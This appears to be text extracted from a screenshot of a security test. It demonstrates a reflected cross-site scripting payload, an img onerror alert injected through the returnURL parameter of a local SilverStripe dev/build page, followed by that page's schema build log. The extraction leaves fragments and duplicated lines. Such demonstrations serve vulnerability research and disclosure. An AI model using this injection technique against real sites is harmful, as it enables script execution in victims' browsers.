 GET /silverstripe/my-pro
GET /silverstripe/my-proj
localhost/silverstripe/my-project/dev/build?returnURL=aaaaa%0Axxx<img+src=x+onerror=alert()>
PwnFox-yellow
150%
16
GET /silverstripe/my-project
/dev/build?returnURL=aaaaa%0Axxx%3Cimg+src=x+onerror=alert(document.domai
n)%3E
Environment Builder
http://localhost/silverstripe/my-project/
dev → build
Setting up the database; you will be returned to your site shortly....
[INFO]: --- Building schema "admin" ---
[INFO]: Creating new schema
[INFO]: Migrating new schema
[INFO]: Deleting temp schema
[INFO]: Total types: 59
[INFO]: Types built: 59
[INFO]: *CopyToStageInputType
[INFO]: *VersionedInputType
[INFO]: *PublicationNotice
[INFO]: *FileUsage
[INFO]: *DescendantFileCount
[INFO]: *Folder
[INFO]: *File
[INFO]: *FileFilterInput
[INFO]: *FolderInput
[INFO]: *FileInput
[INFO]: (... and 49 more)
[INFO]: Types deleted: 0
[INFO]: Built schema in 369ms.
[INFO]: --- Building schema "default" ---
default is empty. Skipping.
localhost
OK
Transferring data from localhost...